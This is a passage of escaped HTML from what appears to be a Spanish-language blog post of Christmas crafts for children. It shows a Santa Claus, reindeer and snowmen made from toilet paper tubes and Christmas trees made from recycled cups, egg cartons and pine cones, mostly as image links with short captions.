src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s640\/elfos+navidad+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s1600\/elfos+navidad+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"300\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s640\/elfos+navidad+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s1600\/elfos+navidad+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s640\/elfos+navidad+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4 - Papá Noel hecho con tubo de cartón de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u0026nbsp;Santa Claus hecho con rollo cartón de higiénicos. Buenas ideas para hacer papá Noel reciclados\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSanta Claus entra a las casas de los niños  a través de una chimenea de las casas con chimenea. Divertida manualidad de Papá Noel en chimenea  \u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s1600\/papa+neol+chimenea.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"800\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s640\/papa+neol+chimenea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s1600\/papa+neol+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s640\/papa+neol+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E5- Renos de Santa Claus con cartón de papel higiénico\u003C\/span\u003E\u003C\/h4\u003E\nLos renos tiran del trineo de Papá Noel, sin ellos no sería posible repartir los regalos. Bonita manualidad navideña reciclando tubos de higiénicos\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s1600\/renos+con+tubo+higienic+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1000\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s640\/renos+con+tubo+higienic+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s1600\/renos+con+tubo+higienic+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"500\" height=\"636\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s640\/renos+con+tubo+higienic+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s1600\/renos+con+tubo+higienico+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s640\/renos+con+tubo+higienico+2.jpg\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s1600\/renos+con+tubo+higienico+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"862\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s640\/renos+con+tubo+higienico+3.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s1600\/renos+con+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1000\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s640\/renos+con+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s1600\/renos+con+tubo+higienic+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"650\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s640\/renos+con+tubo+higienic+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E6- Muñecos de nieve hechos con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\nOtro simpático personaje navideño, el muñeco de nieve, hombre o mono de nieve hechos con rollo de cartón de papel higiénico, bonitos y entrañables\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s1600\/hombre+de+nieve+e2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"401\" data-original-width=\"564\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s640\/hombre+de+nieve+e2e.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s1600\/hombre+de+nieve+ee.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"508\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s640\/hombre+de+nieve+ee.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s1600\/hombre+de+nieve+rollo+vater+x.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s640\/hombre+de+nieve+rollo+vater+x.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s1600\/hombre+de+nieve+rollo+vater.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s640\/hombre+de+nieve+rollo+vater.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s1600\/hombre+de+nieve+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"700\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s640\/hombre+de+nieve+rollo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Árboles de Navidad manualidades con reciclados\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6qf8Hoq_uArmjHBgvwJNKWYE92f134KS_WqQs4Dj5zlgbBtubqS5jnBBitu4xxL_6RvOTcsODKx3fvNQIMgqoQ_PvjbAXa5TD28ycV1eEILBjRj0mwPE9tPeIKRZ6PbGHglSpH4l\/s1600-h\/clothes%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"clothes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8CfVKJft3sCXHYi6jF_Zxp-gkb0pKQfIuG810kO1dxAXgv9JGPkmBuaOWnrSgSXy1BDsujuF1tbbxzaF4jGbNNnPh-DfK5N8Rtbx0bmve1yd9U_Lkuc-jIWeojugVrlAOztjPNYTUoBw\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"clothes\" width=\"429\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe hacen círculos de cartulina con varios tonos de verdes, deja que el niño los pegue y decore a su gusto, por último\u0026nbsp; sujetar con una pinza de ropa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmanualidades navidad para niños \u003Cb\u003Emanualidades navidad para niños preescolar   \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Efotos de manualidades para Niños de árboles de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; Muchas ideas para hacer árboles de Navidad con reciclados, ideas para actividades de Navidad\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con vasos desechables\" border=\"0\" data-original-height=\"512\" data-original-width=\"384\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" title=\"Árbol de Navidad con vasos desechables\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nManualidades de Árbol de Navidad con vasos de plástico\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"540\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEste árbol de Navidad lucirá bonito en el aula\u0026nbsp;Árbol de Navidad hecho con caja de huevos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"457\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nsencillo árbol hecho con piñas de pino\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\" árbol de Navidad de tiras de cartulina \" border=\"0\" data-original-height=\"790\" data-original-width=\"790\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" title=\" árbol de Navidad de tiras de cartulina \" width=\"640\" 